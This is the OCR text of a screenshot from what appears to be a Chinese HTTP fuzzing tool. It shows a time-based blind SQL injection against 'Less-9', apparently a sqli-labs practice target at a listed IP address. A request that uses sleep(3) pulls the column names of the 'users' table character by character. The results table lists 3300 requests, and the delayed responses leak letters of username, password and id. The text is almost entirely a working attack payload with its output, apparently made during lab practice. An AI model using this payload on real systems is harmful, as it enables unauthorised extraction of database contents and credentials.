 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /Less-9/?id=1%27and%20if((substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=database()
%20and%20table_name=%22users%22%20limit%20{{int(0-10)}},1),{{int
(1-10)}},1)=%22{{payload(abc)}}%22),sleep(3),1)%20--+ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Referer: http://8.137.60.154:8082/
6 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
7 Priority: u=0, i
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
10 Upgrade-Insecure-Requests: 1
11
12
成功[3300] 失败[0]
请求 响应大小 延迟(ms) Payloads 操作
1935 744 3048 1,2,s
1964 744 3034 2,4,s
1370 744 3022 1,1,u
2056 744 3021 0,2,d
1467 744 3015 0,1,i
978 744 3014 1,3,e
1103 744 3013 1,4,r
1631 744 3013 2,6,o
2128 744 3013 2,8,d
1853 744 3011 1,6,a
888 744 3010 2,5,w
1138 744 3009 2,7,r
1037 744 3008 1,8,e
快速预览 请求 响应 提取数据 美化 渲染 编码